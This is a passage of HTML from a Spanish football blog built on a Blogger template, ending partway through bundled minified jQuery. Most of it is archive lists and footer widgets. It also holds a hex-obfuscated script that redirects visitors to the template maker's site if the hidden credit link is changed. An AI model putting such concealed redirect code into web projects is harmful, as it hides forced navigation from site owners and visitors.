        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var 